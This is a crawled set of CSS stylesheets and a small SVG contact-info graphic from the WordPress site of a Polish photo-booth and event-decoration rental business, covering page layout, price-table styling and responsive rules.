	line-height:1.5;
}


.pt-cv-title a:hover {
 border-bottom: 2px solid #e9459c;
}

.pt-cv-content-item {
	margin-top: 3%!important;
}
div.pt-cv-ifield h3.pt-cv-title {
	margin-top: 50px!important;
	margin-bottom: 15px!important;
}

/*kolory do ustawienia paginacji*/
/* Page number */
.pt-cv-pagination li a {
     color: #e9459c!important;
}

/* Page number - active */
.pt-cv-pagination li.active a {
    background: #e9459c!important;
    color: #ffffff!important;
}



.type-post {
	max-width: 1315px;
	margin: 0 auto;
}
.type-post p {
	font-size: 16px;
}

.page-header-image-single {
	text-align: center;
}
.page-header-image-single img {
	width: 100%!important;
}
.site-header {
	z-index:10;
}
/* style menu */
.inside-header {
	display:flex;
	align-items: center;
	justify-content:space-between;
}
.inside-header>*{
	flex-grow:1;
}
.header-widget {
    order:3;
	font-size:12px;
	top:0!important;
	letter-spacing:2px;
	}
.inside-header nav li a{
	text-transform:uppercase;
	font-size: 14px;
	letter-spacing:2px;
}
.header-widget .textwidget {
	display:flex;
	align-items:center;
	justify-content:flex-end;
	margin-right:20px;
}
.header-widget .textwidget a{
	margin-left: 10px;
}
.header-widget .widget:last-child{
	padding-bottom:0;
}


/* koniec styli menu */
/*----------------------------------------------------------------- */
/* style tabela z cenami */
.row:nth-child(1) {
  background-color: #e0b5ba;
}
.row:nth-child(even) {
  background-color: #f2ebec;
}

.box_price {
  display: flex;
  flex-direction: column;
  text-align: center;
  line-height: 1.4;
  font-size: 22px;
  max-width: 1300px;
  letter-spacing: 1px;
}
.box_price + ul {
	font-size: 22px;
	margin-left: 1rem!important;
}
.row {
  display: flex;
}
.row .item {
  flex-basis: 25%;
}
.item:first-child {
padding-left: 10px;
}

.item {
  padding-top: 15px;
  padding-bottom: 15px;
}
.fa {
   color:#843a8f;
  
}
/* koniec styli tabeli z cenami */
/*----------------------------------------------------------------- */

/* logo wesolej na banerze */
.logo_banner:after {
	content: ' ';
	position:absolute;
	background:url('https://wesolaskrzynka.pl/wp-content/uploads/2020/08/Logo-Złączone-tiny.png') no-repeat top center;
    background-size:100%;
	width: 20%;
	height: 85%;
	left: 2%;
	top: -7%;
	animation: sheen 5s ;
	animation-iteration-count: 2;
	}

.logo_banner {
	position:relative;
}
.logo_blog:after {
	content: ' ';
	position:absolute;
	background:url('https://wesolaskrzynka.pl/wp-content/uploads/2020/06/Group_1.png') no-repeat top center;
    background-size:60%;
	width: 20%;
	height: 85%;
	left: 40%;
	top: -7%;
	animation: sheen 5s ;
	animation-iteration-count: 2;
}



@keyframes sheen {
 from {
    transform: rotateY(0deg);
  }
  to {
    transform: rotateY(360deg);
  }
	}

/* Koniec logo wesolej na banerze */


.inside-header.grid-container.grid-parent {
	padding: 0;
}
div#content {
	padding-top: 0!important;
}
.site-logo {
	height: 80px;
}
/*----------------------------------------------------------------- */
/* style dla pojedycznej strony wpisu */
.single_post_testin {
margin-left: calc(-100vw/2 + 100%/2);
margin-right: calc(-100vw/2 + 100%/2);
max-width: 100vw;
width: auto;
	background-color: #f7f6f6;
background-image: url(//wesolaskrzynka.pl/wp-content/uploads/2020/07/bg103.jpg_1.png);
background-repeat: no-repeat;
background-position: center center;
background-size: cover;
position: relative;
z-index: 2;
}
.single_post_testin div {
padding: 0 0 14.5%;
/* max-width: 1920px;
margin-left: auto;
margin-right: auto; */

}
.gb-container-headline {
max-width: 1315px;
margin-left: auto;
margin-right: auto;	
}
.gb-headline-blog {

color: #00b2cf;
font-size: 72px;
font-weight: 600;
letter-spacing: 0.05em;
padding: 0 0 20px;
margin: -9px 0 0;
}

/* podstrona oferta */
.of_row1 h1{
	font-size: 3.75vw;
	text-align:center;
    vertical-align: bottom;
	line-height: 5;
	color: #00b2cf;
	position: absolute;
	left: 35%;
	bottom: 0%;
	z-index: 5;
	top: 52%;	
	font-weight:500;
}
.of_row1:before {
	content: '';
/* 	font-size: 3.75vw;
	text-align:center;
    vertical-align: bottom;
	line-height: 5;
	color: #00b2cf; */
	z-index: 1;
    position: absolute;
    top: 47%;
	left : 9.5%;
    width: 81%;
    height: 146%;
    border-radius: 50% 50% 0 0;
	background: #f7f6f6;
	overflow: hidden;
}

.oferta_text_box_right {
	width:24.5rem;
	margin-top: 6rem!important;
	margin-left: auto!important;
	margin-right: auto!important;
	letter-spacing: 1px;
}
.oferta_text_box_left {
	width:25rem;
	margin-top: 6rem!important;
	margin-left: auto!important;
	margin-right: auto!important;
	letter-spacing: 1px;
}


/* koniec podstrony oferta */
/* --------------------------------------------------------------- */
/* podstrona fotobudka */
.fb_row1 h1{
	font-size: 3.75vw;
	text-align:center;
    vertical-align: bottom;
	line-height: 5;
	color: #00b2cf;
	position: absolute;
	left: 50%;
	transform: translate(-50%, 0%);
	letter-spacing: 2px;
	bottom: 0%;
	z-index: 5;
	top: 52%;
	font-weight:500;
}


.fb_row1:before {
	content: '';
/* 	font-size: 3.75vw;
	text-align:center;
    vertical-align: bottom;
	line-height: 5; */
	color: #00b2cf;
	 z-index: 1;
    position: absolute;
    top: 47%;
    left :47%;
	left : 9.5%;
    width: 81%;
    height: 146%;
    border-radius: 50% 50% 0 0;
	background: #fff;
	overflow: hidden;
	
}



.fb_row2 p {
	width:56.5rem;
	margin: 0 auto;	
}
.fb_text_box_right {
	width:24.5rem;
	margin-top: 10rem!important;
	margin-left: auto!important;
	margin-right: auto!important;
	letter-spacing: 1px;
}
.fb_text_box_right_wide {
	width:26.5rem;
	margin-top: 3rem!important;
	margin-left: auto!important;
	margin-right: auto!important;
	letter-spacing: 1px;
}
.fb_text_box_left {
	width:25rem;
	margin-top: 10rem!important;
	margin-left: auto!important;
	margin-right: auto!important;
	letter-spacing: 1px;
}

/* koniec podstrony fotobudka */
/* ----------------------------------------------------------------- */
/* podstrona fotobudka retro */
.fr_row1 h1{
	font-size: 3.75vw;
	text-align:center;
    vertical-align: bottom;
	line-height: 5;
	color: #00b2cf;
	position: absolute;
	left: 50%;
	transform: translate(-50%, 0%);
	letter-spacing: 2px;
	bottom: 0%;
	z-index: 5;
	top: 52%;
	font-weight:500;
	
}

.fr_row1:before {
	content: '';
/* 	font-size: 3.75vw;
	text-align:center;
  vertical-align: bottom;
	line-height: 5;
	color: #00b2cf;
	    z-index: 1; */
    position: absolute;
    top: 47%;
    left :47%;
	left : 9.5%;
    width: 81%;
    height: 146%;
    border-radius: 50% 50% 0 0;
	background: #fff;
	overflow: hidden
	}


.fr_text_box_right {
	width:24.5rem;
	margin-top: 10rem!important;
	margin-left: auto!important;
	margin-right: auto!important;
	letter-spacing: 1px;
}
.fr_text_box_right_wide {
	width:26.5rem;
	margin-top: 3rem!important;
	margin-left: auto!important;
	margin-right: auto!important;
	letter-spacing: 1px;
}
.fr_text_box_left {
	width:25rem;
	margin-top: 10rem!important;
	margin-left: auto!important;
	margin-right: auto!important;
	letter-spacing: 1px;
}

/* koniec podstrony fotobudka retro*/
/*----------------------------------------------------------------- */
/* podstrona fotolustro */
.fl_row1 h1{
	font-size: 3.75vw;
	text-align:center;
    vertical-align: bottom;
	line-height: 5;
	color: #00b2cf;
	position: absolute;
	left: 50%;
	transform: translate(-50%, 0%);
	letter-spacing: 2px;
	bottom: 0%;
	z-index: 5;
	top: 50%;
	font-weight:500;
}
.fl_row1:before {
	content: '';
/* 	font-size: 3.75vw;
	text-align:center;
  vertical-align: bottom;
	line-height: 5; */
	color: #00b2cf;
	    z-index: 1;
    position: absolute;
    top: 47%;
    left :47%;
	left : 9.5%;
    width: 81%;
    height: 146%;
    border-radius: 50% 50% 0 0;
	background: #fff;
	overflow: hidden
	}

.fl_text_box_right {
	width:24.5rem;
	margin-top: 10rem!important;
	margin-left: auto!important;
	margin-right: auto!important;
	letter-spacing: 1px;
}
.fl_text_box_right_wide {
	width:26.5rem;
	margin-top: 3rem!important;
	margin-left: auto!important;
	margin-right: auto!important;
	letter-spacing: 1px;
}
.fl_text_box_left {
	width:25rem;
	margin-top: 10rem!important;
	margin-left: auto!important;
	margin-right: auto!important;
	letter-spacing: 1px;
}

.lustro_text1 {
	width: 51%;
	margin: 0 auto;
	text-align: center;
	letter-spacing: 1px;
	line-height:2;

}
.lustro_text2 {
	width: 51%;
	margin: 0 auto;
	text-align: center;
	padding-top: 80px;
	letter-spacing: 1px;
	line-height:2;
	padding-bottom: 20px
	
	
}
.lustro_row2 {
	position: relative;
	z-index: 2;
}
.lustro_row2 > div {
	padding: 0;

}
.fl_text_box1,.fl_text_box3 {
	margin-left: 15rem;
	margin-right: 21rem;
}
.fl_text_box2 {
	margin-left: 20rem;
	margin-right: 14rem;
}
.fl_text_box4  {
	margin-left: 20rem;
	margin-right: 15rem;
}
.fl_text_box2,.fl_text_box3,.fl_text_box4  {
	font-size: 16px!important;
}


.fl_text_box1 p {
	font-size: 16px!important;
	
}

/*  Koniec podstrona fotolustro */
/*----------------------------------------------------------------- */
/*  podstrona Litery Love */
.ll_row1 h1{
	font-size: 3.75vw;
	text-align:center;
    vertical-align: bottom;
	line-height: 5;
	color: #00b2cf;
	position: absolute;
	left: 50%;
	transform: translate(-50%, 0%);
	letter-spacing: 2px;
	bottom: 0%;
	z-index: 5;
	top: 51%;
	font-weight:500;
}

.ll_row1:before {
	content: '';
/* 	font-size: 3.75vw;
	text-align:center;
    vertical-align: bottom;
	line-height: 5;
	color: #00b2cf; */
	z-index: 1;
    position: absolute;
    top: 47%;
    left :47%;
	left : 9.5%;
    width: 81%;
    height: 146%;
    border-radius: 50% 50% 0 0;
	background: #fff;
	overflow: hidden
	
}

.ll_row2 p {
	width:61.5rem;
	margin: 0 auto;
	
	
}
.ll_row2, .ll_row3, .ll_row4 {
	z-index:2;
	position: relative;
}

.ll_text_box_right {
	width:24.5rem;
	margin-top: 6rem!important;
	margin-left: auto!important;
	margin-right: auto!important;
	letter-spacing: 1px;
}
.ll_text_box_left {
	width:25rem;
	margin-top: 6rem!important;
	margin-left: auto!important;
	margin-right: auto!important;
	letter-spacing: 1px;
}
/*  Koniec Litery Love */
/*----------------------------------------------------------------- */
/*  Podstrona Ścianka dekoracyjna */
.sd_row1 h1{
	font-size: 3.75vw;
	text-align:center;
    vertical-align: bottom;
	line-height: 5;
	color: #00b2cf;
	position: absolute;
	left: 50%;
	transform: translate(-50%, 0%);
	letter-spacing: 2px;
	bottom: 0%;
	z-index: 5;
	top: 50%;
	font-weight:500;
}
.sd_row1:before {
	content: '';
/* 	font-size: 3.75vw;
	text-align:center;
    vertical-align: bottom;
	line-height: 5;
	color: #00b2cf;
	z-index: 1; */
    position: absolute;
    top: 47%;
    left :47%;
	left : 9.5%;
    width: 81%;
    height: 146%;
    border-radius: 50% 50% 0 0;
	background: #fff;
	overflow: hidden
	
}
.sd_row2 p {
	width:61.5rem;
	margin: 0 auto;
	letter-spacing: 1px;
	
	
}
.sd_row2, .ll_row3, .ll_row4 {
	z-index:2;
	position: relative;
}
.sd_text_box_right {
	width:24.5rem;
	margin-top: 6rem!important;
	margin-left: auto!important;
	margin-right: auto!important;
	letter-spacing: 1px;
}
.sd_text_box_left {
	width:25rem;
	margin-top: 6rem!important;
	margin-left: auto!important;
	margin-right: auto!important;
	letter-spacing: 1px;
}

/*  Koniec Ścianka dekoracyjna */


/*  Podstrona Strefa klienta */
.sk_row1 h1{
	font-size: 3.75vw;
	text-align:center;
    vertical-align: bottom;
	line-height: 5;
	color: #00b2cf;
	position: absolute;
	left: 50%;
	transform: translate(-50%, 0%);
	letter-spacing: 2px;
	bottom: 0%;
	z-index: 5;
	top: 52%;
	font-weight:500;
}

.sk_row1:before {
	content: '';
/* 	font-size: 3.75vw;
	text-align:center;
    vertical-align: bottom;
	line-height: 5;
	color: #00b2cf;
	z-index: 1; */
    position: absolute;
    top: 47%;
    left :47%;
	left : 9.5%;
    width: 81%;
    height: 146%;
    border-radius: 50% 50% 0 0;
	background: #f7f6f6;
	overflow: hidden
	
}
/*  Koniec Podstrony Strefa klienta */

/* .group1:after {
	content: '';
    z-index: 1;
    position: absolute;
    top: 50%;
    right: calc(-10% - 1px);
    transform: translate(0%,-17%);
    width: 120%;
    height: 100%;
    border-radius: 50%;
    background: rgb(255,255,255);
    background: linear-gradient(180deg, rgba(255,255,255,1) 0%, rgba(222,222,222,1) 100%);
	background: #fff;
	overflow: hidden;
	
} */
/* responsywność */

@media screen and (min-width: 1921px) {
  .sk_row1:before {
      height: 110%;
              }
	.fl_row1:before {
		height: 115%;
	}
}
@media only screen and (max-width: 1400px) {
/* 	menu */
	.inside-header {
		flex-wrap: wrap;
	    justify-content: center;
	}
	.header-widget{
		order: 2;
/* 		align-self: flex-end; */
	}
	.site-logo {
		order:1;
		flex-grow:1;
	}
	nav.main-navigation {
		order:3;
		flex-grow:0;
	}
	
}
@media only screen and (max-width: 1024px) {
.oferta_text_box_right {
	width:90%;
}
.oferta_text_box_left {
	width:90%;
}
.fb_row2 p, .fb_text_box_right, .fb_text_box_right_wide,.fb_text_box_left  {
	width:90%;
	}	
	.fb_text_box_right p, .fb_text_box_right_wide p,.fb_text_box_left p {
		text-align: center;
	}	
	.fb_text_box_right_wide ul {
		text-align:left;
	}
	
	.box_price, .box_price + ul {
   font-size: calc(0.625rem + ((1vw - 3px) * 2.5696));
    min-height: 0vw;
	}
	.item:first-child {
		flex-basis: 38%;
		flex-shrink: 1;
		
	}
	
	.fr_text_box_right,.fr_text_box_right_wide,.fr_text_box_left {
	width:90%;
	}
	.fr_text_box_right p,.fr_text_box_right_wide p,.fr_text_box_left p {
		text-align: center;
	}
	
.fl_text_box_right ,
.fl_text_box_right_wide ,
.fl_text_box_left,
.lustro_text1 ,
.lustro_text2 {
	width: 90%;
}
.fl_text_box_right p ,.fl_text_box_right_wide p ,.fl_text_box_left p,.lustro_text1  p,.lustro_text2 p {
	text-align: center;	
}
	.ll_row2 p {
		width:90%;
	}
	
.ll_text_box_right,.ll_text_box_left {
	width:90%;
}
.ll_text_box_right p,.ll_text_box_left p{
	text-align: center;
}

.sd_row2 p,.sd_text_box_right,.sd_text_box_left {
	width:90%;
}
	.sd_text_box_right p,.sd_text_box_left p {
		text-align: center;
	}


@media only screen and (max-width: 850px) {
.inside-header nav li a{
	font-size: 12px;
}	
}

@media only screen and (max-width: 768px) {
	.reverse{
	 flex-flow: column-reverse;
	}
	
	.oferta_text_box_left p,.oferta_text_box_right p{
	text-align:center;	
	}
	
	.header-widget {
		width:45%;
	}
	#footer-widgets {
		width:90vw!important;
		padding:0;
		text-align: center;
	}
	.site-info2 {
		margin-top:50px;
	}
}
@media only screen and (max-width: 600px) {
	.inside-header {
		flex-direction:row;			
		}
	.inside-header>* {
		flex-basis: 100%;
	}
	.textwidget {
		justify-content: center!important;
	}
	.item:first-child {
	  padding-left:  0;
	}
	}
	
}

/* koniec responsywności */

.gb-container-87d0160d a, .gb-container-3def19ca a, .gb-container-797af3b6 a, .gb-container-dd211ef9 a {color:black!important}

.gb-headline-8e7ae59c {
	margin:0px 0 40px!important; padding:70px 0 20px!important
}



--- FILE ---
content_type: text/css
request_url: https://wesolaskrzynka.pl/wp-content/uploads/generateblocks/style-636.css?ver=1746606500
body_size: 1027
content:
.gb-container-65f1e1d6{background-image:url(https://wesolaskrzynka.pl/wp-content/uploads/2020/07/DSC03299.jpg.png);background-repeat:no-repeat;background-position:center center;background-size:cover;}.gb-container-65f1e1d6 > .gb-inside-container{padding:0 0 27%;max-width:1920px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-65f1e1d6 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-25a294e8{position:relative;z-index:4;}.gb-container-25a294e8 > .gb-inside-container{padding:0;max-width:1920px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-25a294e8 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-93486e8e{margin-top:200px;position:relative;z-index:4;}.gb-container-93486e8e > .gb-inside-container{padding:0;max-width:1920px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-93486e8e > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-0a48027e{background-image:url(https://wesolaskrzynka.pl/wp-content/uploads/2020/07/DSC03295.jpg.png);background-repeat:no-repeat;background-position:center center;background-size:cover;min-height:653px;}.gb-container-0a48027e > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-0a48027e{width:50%;}.gb-grid-wrapper > .gb-grid-column-0a48027e > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-132c4cf6 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-132c4cf6{width:50%;}.gb-grid-wrapper > .gb-grid-column-132c4cf6 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-0012a773 > .gb-inside-container{padding:0;max-width:1920px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-0012a773 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-306a2e33 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-306a2e33{width:50%;}.gb-grid-wrapper > .gb-grid-column-306a2e33 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-5a5d4e99{background-image:url(https://wesolaskrzynka.pl/wp-content/uploads/2020/07/DSC03299_.png);background-repeat:no-repeat;background-position:center center;background-size:cover;min-height:646px;}.gb-container-5a5d4e99 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-5a5d4e99{width:50%;}.gb-grid-wrapper > .gb-grid-column-5a5d4e99 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-cd15ee68 > .gb-inside-container{padding:0;max-width:1920px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-cd15ee68 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-ea68b086{background-image:url(https://wesolaskrzynka.pl/wp-content/uploads/2020/07/flower.jpg.png);background-repeat:no-repeat;background-position:center center;background-size:cover;min-height:659px;}.gb-container-ea68b086 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-ea68b086{width:50%;}.gb-grid-wrapper > .gb-grid-column-ea68b086 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-94b456ce > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-94b456ce{width:50%;}.gb-grid-wrapper > .gb-grid-column-94b456ce > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-21256ce9 > .gb-inside-container{padding:0;max-width:1920px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-21256ce9 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-1b9310b7 > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-1b9310b7{width:50%;}.gb-grid-wrapper > .gb-grid-column-1b9310b7 > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-a2a7545b{background-image:url(https://wesolaskrzynka.pl/wp-content/uploads/2020/07/DSC03252_-_rozmazane_tło.jpg.png);background-repeat:no-repeat;background-position:center center;background-size:cover;min-height:646px;}.gb-container-a2a7545b > .gb-inside-container{padding:0;}.gb-grid-wrapper > .gb-grid-column-a2a7545b{width:50%;}.gb-grid-wrapper > .gb-grid-column-a2a7545b > .gb-container{display:flex;flex-direction:column;height:100%;}.gb-container-8336abc6{margin-top:200px;background-image:url(https://wesolaskrzynka.pl/wp-content/uploads/2020/07/Group_2.png);background-repeat:no-repeat;background-position:center center;background-size:cover;}.gb-container-8336abc6 > .gb-inside-container{padding:0 0 49%;max-width:1920px;margin-left:auto;margin-right:auto;}.gb-grid-wrapper > .gb-grid-column-8336abc6 > .gb-container{display:flex;flex-direction:column;height:100%;}h1.gb-headline-2ee742fa{text-transform:uppercase;text-align:center;}h2.gb-headline-afd44d7a{font-size:24px;letter-spacing:0.05em;text-transform:uppercase;margin-bottom:30px;}h2.gb-headline-9deeda4c{font-size:24px;letter-spacing:0.04em;text-transform:uppercase;text-align:right;margin-bottom:30px;}h2.gb-headline-7815bf8c{font-size:24px;letter-spacing:0.04em;text-transform:uppercase;margin-top:80px;margin-bottom:30px;}h2.gb-headline-7ac01c59{font-size:24px;letter-spacing:0.04em;text-transform:uppercase;text-align:right;margin-top:55px;margin-bottom:30px;}.gb-grid-wrapper-e3d5b985{display:flex;flex-wrap:wrap;}.gb-grid-wrapper-e3d5b985 > .gb-grid-column{box-sizing:border-box;padding-left:0px;}.gb-grid-wrapper-43e12d6f{display:flex;flex-wrap:wrap;}.gb-grid-wrapper-43e12d6f > .gb-grid-column{box-sizing:border-box;padding-left:0px;}.gb-grid-wrapper-afaaaa6a{display:flex;flex-wrap:wrap;}.gb-grid-wrapper-afaaaa6a > .gb-grid-column{box-sizing:border-box;padding-left:0px;}.gb-grid-wrapper-d7b59801{display:flex;flex-wrap:wrap;}.gb-grid-wrapper-d7b59801 > .gb-grid-column{box-sizing:border-box;padding-left:0px;}@media (max-width: 1024px) {.gb-container-93486e8e{margin-top:100px;}.gb-container-8336abc6{margin-top:100px;}}@media (max-width: 767px) {.gb-grid-wrapper > .gb-grid-column-65f1e1d6{width:100%;}.gb-grid-wrapper > .gb-grid-column-25a294e8{width:100%;}.gb-container-93486e8e{margin-top:50px;}.gb-grid-wrapper > .gb-grid-column-93486e8e{width:100%;}.gb-container-0a48027e{min-height:100vw;}.gb-grid-wrapper > .gb-grid-column-0a48027e{width:100%;}.gb-grid-wrapper > .gb-grid-column-132c4cf6{width:100%;}.gb-grid-wrapper > .gb-grid-column-0012a773{width:100%;}.gb-grid-wrapper > .gb-grid-column-306a2e33{width:100%;}.gb-container-5a5d4e99{min-height:100vw;}.gb-grid-wrapper > .gb-grid-column-5a5d4e99{width:100%;}.gb-grid-wrapper > .gb-grid-column-cd15ee68{width:100%;}.gb-container-ea68b086{min-height:100vw;}.gb-grid-wrapper > .gb-grid-column-ea68b086{width:100%;}.gb-grid-wrapper > .gb-grid-column-94b456ce{width:100%;}.gb-grid-wrapper > .gb-grid-column-21256ce9{width:100%;}.gb-grid-wrapper > .gb-grid-column-1b9310b7{width:100%;}.gb-container-a2a7545b{min-height:100vw;}.gb-grid-wrapper > .gb-grid-column-a2a7545b{width:100%;}.gb-container-8336abc6{margin-top:50px;}.gb-grid-wrapper > .gb-grid-column-8336abc6{width:100%;}h2.gb-headline-afd44d7a{text-align:center;}h2.gb-headline-9deeda4c{text-align:center;}h2.gb-headline-7815bf8c{text-align:center;}h2.gb-headline-7ac01c59{text-align:center;}}:root{--gb-container-width:1920px;}.gb-container .wp-block-image img{vertical-align:middle;}.gb-grid-wrapper .wp-block-image{margin-bottom:0;}.gb-highlight{background:none;}.gb-shape{line-height:0;}

--- FILE ---
content_type: image/svg+xml
request_url: https://wesolaskrzynka.pl/wp-content/uploads/2020/07/logo_tel-2.svg
body_size: 247
content:
<svg  version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" >
<image xlink:href="/wp-content/uploads/2020/07/Local_Phone_Icon_1.png" height="14" width="14" x="30" y="7"/>
<image xlink:href="/wp-content/uploads/2020/07/Access_Time_Icon_1.png" height="14" width="14" x="30" y="36"/>
  <text x="80" y="20" style="font-size: 12; font-family: Comforteaa; font-weight: bold; letter-spacing: 2px;">
   +48 17 111 22 33
</text>
<text x="80" y="48" style="font-size: 12; font-family: Comforteaa; letter-spacing: 2px;">
PON - SOB: 8:00 - 16:00</text>
</svg>
 

--- FILE ---
content_type: image/svg+xml
request_url: https://wesolaskrzynka.pl/wp-content/uploads/2020/07/logo_tel-2.svg
body_size: 247
content:
<svg  version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" >
<image xlink:href="/wp-content/uploads/2020/07/Local_Phone_Icon_1.png" height="14" width="14" x="30" y="7"/>
<image xlink:href="/wp-content/uploads/2020/07/Access_Time_Icon_1.png" height="14" width="14" x="30" y="36"/>
  <text x="80" y="20" style="font-size: 12; font-family: Comforteaa; font-weight: bold; letter-spacing: 2px;">
   +48 17 111 22 33
</text>
<text x="80" y="48" style="font-size: 12; font-family: Comforteaa; letter-spacing: 2px;">
PON - SOB: 8:00 - 16:00</text>
</svg>
 